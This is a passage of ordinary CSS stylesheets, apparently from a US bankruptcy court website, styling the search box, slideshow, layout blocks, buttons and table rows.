  float: left;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  float: right;
  position: fixed;
  right: 20px;
  top: 5px;
  z-index: 100 !important;
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 768px) {
  .l-region--header #block-search-form {
    position: absolute;
    top: 6px;
    right: 10px;
  }
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    bottom: 0;
    margin-top: -40px;
    margin-bottom: 20px;
    position: relative;
    right: 10px;
  }
}

#block-search-form .form-type-textfield input {
  background: url("../images/search-icon.png") no-repeat scroll 12px center #ededed;
  border: 1px solid #CCCCCC;
  color: transparent;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding-left: 20px;
  transition: all 0.5s ease 0s;
  width: 45px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  -ms-border-radius: 16px;
  -o-border-radius: 16px;
  border-radius: 16px;
}
@media (min-width: 960px) {
  #block-search-form .form-type-textfield input {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    background: url("../images/search-icon.png") no-repeat scroll 9px center #ededed;
    height: 35px;
    width: 200px;
  }
}

#block-search-form .form-type-textfield input:hover {
  background-color: #fff;
}

#block-search-form .form-type-textfield input:focus {
  background-color: #fff;
  color: #000;
  cursor: auto;
  padding-left: 32px;
  width: 200px;
}

form#search-block-form.search-block-form .form-actions input.form-submit {
  display: none;
  /* Hide form submit for search on smaller viewports*/
}
@media (min-width: 960px) {
  form#search-block-form.search-block-form .form-actions input.form-submit {
    display: inline;
  }
}

/* Hide search box on mobile when logged in */
.logged-in #block-search-form {
  display: none;
}
@media (min-width: 960px) {
  .logged-in #block-search-form {
    display: block;
  }
}

/*** SEARCH RESULTS ***/
.search-advanced {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 10px;
}
.search-advanced.collapsed {
  background-color: #ffffff !important;
}

.search-results .search-result {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.search-results .search-result h3 {
  font-family: 'opensans-bold', sans-serif;
}

/* Hide top line appearing on advanced search collapsed block */
html.js .search-form fieldset.collapsed {
  border-top-width: 0;
}

/*========== OHO Site Alerts ==========*/
.oho-site-alert-message {
  background-color: #fff1d2;
  margin-bottom: 20px;
  padding: 10px;
}
.oho-site-alert-message h2 {
  font-weight: normal !important;
  margin: 5px 0;
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item {
  background-color: #f1f1f1 !important;
  overflow: auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.front .l-region--highlighted .flexslider {
  border: none;
}
.front .l-region--highlighted .flexslider ul.slides {
  background-color: #f1f1f1;
  border: 1px solid #E8E0D1;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption {
  padding: 0 1em;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption p {
  color: #3a2302;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 {
  color: #2b1b07;
  font-size: 16.65px;
  font-size: 1.125rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a {
  color: #2b1b07;
}
@media (min-width: 960px) {
  .front .l-region--highlighted .field--name-field-gallery-image {
    float: left;
    width: 60%;
  }
  .front .l-region--highlighted .field--name-field-gallery-image-caption {
    float: right;
    padding: 0 0 0 1em;
    width: 40%;
  }
}

/*** FLEXSLIDER CONTROLLER ***/
.flexslider {
  /* Play and pause*/
  /* Page Navigation*/
}
.flexslider .field--name-field-fc-gallery-item {
  position: absolute;
}
.flexslider .flex-pauseplay {
  bottom: -34px;
  height: 29px;
  left: 10px;
  padding: 0px;
  overflow: hidden;
  width: 43px;
  z-index: 2;
}
.flexslider .flex-pauseplay a {
  display: block;
  color: #333333;
  background-color: #e4e4e4;
  height: 100%;
  left: 14px;
  opacity: 1;
  position: absolute;
  width: 100%;
  padding: 4px 5px 5px 8px;
}
.flexslider .flex-pauseplay a:hover {
  text-decoration: none;
}
.flexslider .flex-pauseplay a:before {
  font-size: 12.95px;
  font-size: 0.875rem;
}
.flexslider .flex-control-nav {
  bottom: -30px;
  left: 20px;
  padding-left: 36px;
  position: absolute;
  overflow: hidden;
  text-align: left;
  width: auto;
  z-index: 2;
}
.flexslider .flex-control-nav li {
  margin: 0 3px;
}
.flexslider .flex-control-paging li a {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  border: none;
  background-color: #fff;
  color: #333333;
  height: 25px;
  opacity: 1;
  padding-top: 0px;
  text-align: center;
  text-indent: 0px;
  width: 25px;
}
.flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
  background-color: #e4e4e4;
  border: 1px solid #d6d7d9;
  font-weight: bold;
  text-decoration: none;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #f1f5f8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

/*========== FRONT PAGE -- WELCOME BOX ==========*/
.block--bean-front-page-welcome-block .field--name-field-body-text h2 {
  font-style: italic;
  margin: 0;
  font-size: 18.5px;
  font-size: 1.25rem;
}
.block--bean-front-page-welcome-block .field--name-field-body-text p {
  color: #3a2302;
  font-family: Palatino, "Palatino Linotype", "Palatino LT STD", "Book Antiqua", Georgia, serif;
  font-size: 12.95px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .block--bean-front-page-welcome-block {
    margin-bottom: 20px;
  }
  .block--bean-front-page-welcome-block .field--name-field-body-text {
    float: left;
    width: 60%;
  }
  .block--bean-front-page-welcome-block .field--name-field-block-image img {
    border: 4px solid #f1f5f8;
    float: right;
    padding: 0;
    width: 35%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.waeb.uscourts.gov/sites/waeb/files/css_injector/css_injector_1.css?t6tefd
body_size: 1234
content:
/* flexible button */
.button, div.button, p.button, a.button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: #800000;border-radius:5px;margin:20px 0px;}
.button a, div.button a, p.button a, a.button  {color:#fff;}
.button a:hover, a.button:hover {color:white;}
p.button:hover,div.button:hover {box-shadow: 0 4px 6px rgba(0, 0, 0, 0.25);}

/* fixed button */
.button-fixed, div.button-fixed, p.button-fixed, a.button-fixed {text-align:center;border:1px solid #212121;display:block;width:50%;padding:10px 30px; background: #800000;border-radius:5px;margin:20px 0px;}
.button-fixed a, div.button-fixed a, p.button-fixed a, a.button-fixed  {color:#fff;display:block;}
.button-fixed a:hover, a.button-fixed:hover {color:white;}
p.button-fixed:hover,div.button-fixed:hover {box-shadow: 0 4px 6px rgba(0, 0, 0, 0.25);}


--- FILE ---
content_type: text/css
request_url: https://www.waeb.uscourts.gov/sites/waeb/files/css_injector/css_injector_2.css?t6tefd
body_size: 541
content:
.date-display-single {color: #000;font-size: 13px;font-style:normal;}
tr.odd, tr.odd td.active {background-color: white;}
tr.even, tr.even td.active {background-color: #f1f1f1;}